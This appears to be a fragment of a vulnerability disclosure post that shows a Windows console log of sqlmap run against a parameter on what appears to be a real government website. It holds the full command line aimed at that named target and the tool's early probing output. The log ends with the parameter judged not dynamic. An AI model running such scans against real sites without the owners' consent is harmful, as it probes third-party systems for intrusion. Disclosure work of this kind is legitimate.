 sqlmap
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://sdj.hnyanling.gov.cn/module/workol/bslis
t.action?servobj=g&pagenum=1"
sqlmap {1.0-dev-nongit-20150723}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:46:52
[16:46:52] [INFO] testing connection to the target URL
[16:46:53] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:46:54] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[16:46:54] [INFO] target URL is stable
[16:46:54] [INFO] testing if GET parameter 'servobj' is dynamic
[16:46:55] [WARNING] GET parameter 'servobj' does not appear dynamic
www.wooyun.org